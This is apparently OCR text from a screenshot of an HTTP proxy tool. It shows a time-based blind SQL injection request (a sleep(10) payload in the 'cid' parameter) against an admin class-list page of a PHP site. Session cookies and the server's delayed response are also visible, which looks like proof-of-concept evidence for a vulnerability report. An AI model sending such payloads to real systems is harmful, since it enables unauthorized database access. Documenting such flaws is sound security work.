 Send
Cancel
<
>
Target: http://169.254.0.233
?
Request
Raw
Params
Headers
Hex
Pretty
Raw
\n
Actions
1 GET /shenji/daishua/admin/classlist.php?my=delete&cid=
1%27%20and%20sleep(10)--+ HTTP/1.1
2 Host: 169.254.0.233
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: admin_token=
9 Connection: close
0
1
2B7X6L%2BGLlwDOpP1DGP9q3A; PHPSESSID=bedb263a68824f90d54ca23e63437294;
mysid=e09cbc045f74a2ca19a9189e9788f3db
?
Search...
0 matches
Done
Response
Raw
Headers
Hex
Pretty
Raw
Render
\n
Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 14 Jul 2021 08:44:58 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
4 X-Powered-By: PHP/5.2.17
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-chec
6 Pragma: no-cache
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Content-Length: 4357
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <!DOCTYPE html>
13 <html lang="zh-cn">
14 <head>
15 <meta charset="utf-8"/>
16 <meta name="viewport" content="width=device-width, initial-scale=1"/>
17 <title>
分类管理
</title>
18 <link href="//lib.baomitu.com/twitter-bootstrap/3.3.7/css/bootstrap.mi
19 <script src="//lib.baomitu.com/jquery/1.12.4/jquery.min.js">
</script>
20 <script src="//lib.baomitu.com/twitter-bootstrap/3.3.7/js/bootstrap.mi
</script>
21 <!--[if lt IE 9]>
?
Search...
0 matches
4,714 bytes | 10,045 millis